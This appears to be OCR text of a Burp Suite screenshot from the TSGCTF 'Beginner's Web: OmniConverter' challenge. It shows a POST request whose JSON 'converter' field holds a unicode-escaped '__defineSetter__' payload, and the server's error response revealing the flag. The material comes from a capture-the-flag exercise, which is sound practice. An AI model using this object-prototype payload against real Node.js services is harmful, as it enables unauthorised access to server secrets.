 Send Cancel < | ▼ > | ▼ Target: http://34.85.124.174:59101 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 host: 34.85.124.174:59101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://127.0.0.1:59101
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer: http://127.0.0.1:59101/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-AU,en;q=0.9
15 Content-Type: application/json
16 Content-Length: 172
17
18 {
19 "converter":
"\u005f\u005f\u0064\u0065\u0066\u0069\u006e\u0065\u0053\u0065\u0074\u007
4\u0065\u0072\u005f\u005f",
20 "input": "FLAG_uI7z__UW9MsOaZ5qY2q-bIMBPm1TOX7F"
21 }
22
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.19.1
3 Date: Sat, 11 Jul 2020 14:28:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1231
6 Connection: keep-alive
7 set-cookie: sessionId=
X_Y8QQlxOcP-FF44USCxgH7ClExnb0wZ.4RCSM%2FF%2BGIgupcsPYYGUjRH9OvPk7nS%2
FUG1ZgA9DiKk; Path=/; HttpOnly
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/milligram/1.4.0/milligram.css">
15 <title>Beginner's Web: OmniConverter</title>
16 <style>
17 body {
18 text-align: center;
19 }
20 .row {
21 justify-content: center;
22 margin: 1rem 0 1.5rem;
23 }
24 </style>
25 </head>
26 <body>
27 <div class="container">
28 <h1>OmniConverter</h1>
29
30 <h2>ERROR: (input, callback) =&gt; {
31 const flag =
&#39;TSGCTF{Goo00o0o000o000ood_job!_you_are_rEADy_7o_do_m0re_Web}&#39;
;
32 callback(null, flag);
33 }</h2>
34
35 <form method="POST">
36 <textarea name="input" minlength="10"></textarea>
37 <div class="row">
38 <select class="column column-20" name="converter">
39 <option value="base64">Base64</option>
40 <option value="scrypt">scrypt</option>
? < + > Type a search term 0 matches
Ready 1,538 bytes | 1,228 millis